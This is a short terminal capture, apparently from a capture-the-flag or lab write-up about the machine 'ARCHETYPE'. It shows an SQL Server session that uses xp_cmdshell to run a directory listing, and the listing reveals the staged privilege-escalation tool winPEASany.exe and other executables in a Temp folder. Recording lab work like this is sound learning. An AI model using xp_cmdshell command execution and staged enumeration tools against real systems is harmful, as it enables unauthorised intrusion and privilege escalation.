 SQL (ARCHETYPE\sql_svc  dbo@master)> execute xp_cmdshell 'dir C:\Users\sql_svc\AppData\Local\Temp ';
output
----------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
NULL
 Directory of C:\Users\sql_svc\AppData\Local\Temp
NULL
06/20/2026  05:13 AM    <DIR>          .
06/20/2026  05:13 AM    <DIR>          ..
06/20/2026  04:48 AM    <DIR>          Costura
06/20/2026  04:53 AM           117,243 results.txt
06/20/2026  04:40 AM        11,131,904 test.exe
06/20/2026  05:13 AM        11,131,904 winPEASany.exe
               3 File(s)     22,381,051 bytes
               3 Dir(s)  10,691,194,880 bytes free
NULL